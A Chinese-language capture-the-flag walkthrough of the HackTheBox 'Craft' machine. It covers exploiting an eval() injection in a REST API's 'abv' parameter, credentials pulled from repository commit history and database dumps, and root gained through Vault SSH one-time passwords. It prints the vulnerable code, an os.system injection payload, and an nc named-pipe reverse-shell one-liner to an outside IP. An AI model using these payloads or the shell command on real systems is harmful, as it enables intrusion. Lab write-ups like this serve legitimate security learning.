Hackthebox-Craft (Machine Maker: rotarydrone)

目录

- 前言

- 0x00 nmap扫描

- 0x01 web页面入手

- 0x01 搜索数据库

- 0x02 继续搜集repo

- 0x03 提权

- 第一种

- 第二种

- 参考资料

前言

- IP: 10.10.10.110

- 很接近真实环境的盒子,全靠信息泄露,(做了好久

0x00 nmap扫描

| ports | service |

|---|---|

| 22 | ssh |

| 443 | ssl/http |

0x01 web页面入手

Craft aims to be the largest repository of US-produced craft brews accessible over REST. In the future we will release a mobile app to interface with our public rest API as well as a brew submission process, but for now, check out our API!

让我看api?看就看

页面右上角有link,不过访问之前需要首先配置一下hosts才能解析,在/etc/hosts加上:

10.10.10.110 craft.htb api.craft.htb gogs.craft.htb

可以访问两个子域名

| domain | content |

|---|---|

| gogs.craft.htb | Gogs repository |

| api.craft.htb | api测试 |



看看仓库里有啥,有一个api_craft,应该就是api页面源码?下载下来翻一翻

果然,包括两个api的源码auth以及brew,但是敏感信息都在一个settings的文件中,我们看不到。通过test.py(作者好人啊),我们知道api页面需要首先进行auth/login(用户名密码未知),然后才能使用brew接口。没找到啥敏感信息,就来审计一下接口文件,发现brew.py中有个eval,这可太happy了。

def post(self):

"""

Creates a new brew entry.

"""

# make sure the ABV value is sane.

if eval('%s > 1' % request.json['abv']):

return "ABV must be a decimal value less than 1.0", 400

else:

create_brew(request.json)

return None, 201

可以进行命令执行,因为查看作者测试api的test.py 可以知道这个"abv"参数是我们可以控制的,所以可以直接使用:

import(“os”).system()

思路有了,但是认证还没过呢,咱现在啥凭证没找着,咋认证呢,逛一逛gogs,有如下几个用户:

- dinesh

- ebachman

- gilfoyle

- administrator (扫目录扫出来的)

然后逛了逛它们的issues,咦,发现了token,屁颠屁颠跑去认证(虽然希望不大,但是试试嘛。。)果然不行,看到Token几个点就知道这时我们熟悉的朋友JWT了,解下码:

对照auth源码,user应该就是登陆的用户名了,这里我被困住了挺久的,拿到username脑子一热开始爆破,试了几个字典无果,应该不是弱密码。竟然这么久不知道看commit的历史记录,脑子昏了。



然后在repo的历史修改记录发现了不得了的东西:

这才是正解啊,终于拿到了一个凭据,那么下一步就开始执行命令,在api.craft.htb抓包,修改abv,执行反弹shell的命令,随后发现nc,bash,python常规反弹shell都不太管用,nc 版本不存在-e参数,但是使用命令nc ip port1 | /bin/bash | nc ip port2 一瞬间就断开连接了,最后找到这么一种利用重定向的nc反弹shell可以使用

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.13.141 7777 >/tmp/f

参考资料有反弹shell大礼包

0x01 搜索数据库

得到shell,发现直接是root, ???

后来发现有可能在docker里,看了看早就想看的settings.py,发现了一个数据库凭据,可能有用:

# database

MYSQL_DATABASE_USER = 'craft'

MYSQL_DATABASE_PASSWORD = 'qLGockJ6G2J75O'

MYSQL_DATABASE_DB = 'craft'

MYSQL_DATABASE_HOST = 'db'

SQLALCHEMY_TRACK_MODIFICATIONS = False

然后看看数据库里有啥,就直接修改他的dbtest.py了,可以发现很多用户:

[{‘id’: 1, ‘username’: ‘dinesh’, ‘password’: ‘4aUh0A8PbVJxgd’}, {‘id’: 4, ‘username’: ‘ebachman’, ‘password’: ‘llJ77D8QFkLPQB’}, {‘id’: 5, ‘username’: ‘gilfoyle’, ‘password’: ‘ZEU3N8WNM2rh4T’}]

0x02 继续搜集repo



在docker里挣扎了一段时间,啥也没发现,经过讨论区大佬的提醒,重新回到repo找东西(感觉这个盒子一直在找东西),我们可以利用上面获取到的cred进行登陆,然后在gilfoyle账户下有一个私人的项目(找到宝了)



有.ssh 当然是直接用id_rsa 进行ssh登陆啊,然后发现需要passphrase,原来使用密钥登陆也可以配置需要密码的,使用上面获取的密码登陆成功

0x03 提权



上面的私库下载的项目:

vault值得注意,vault是一种用于在现代应用程序体系结构中安全地管理机密信息的流行工具,很方便而且安全的一款工具,secrets中:

vault secrets enable ssh

vault write ssh/roles/root_otp \

key_type=otp \

default_user=root \

cidr_list=0.0.0.0/0

在vault官方文档里翻一翻就可以知道otp是对ssh登陆的一种保护方式,一次一密,然后官方文档给了两种方法登陆,都是可行的。

第一种

首先输入

vault write ssh/creds/otp_key_role ip=x.x.x.x

这里otp_key_role 改成secrets中的root_otp

会返回给我们otp,即ssh登陆的密钥

然后直接进行正常的ssh登陆

第二种

直接使用

vault ssh -role otp_key_role -mode otp [email protected]

会直接给你otp,然后当密码输进去就行了

成功拿到root

参考资料

- 反弹shell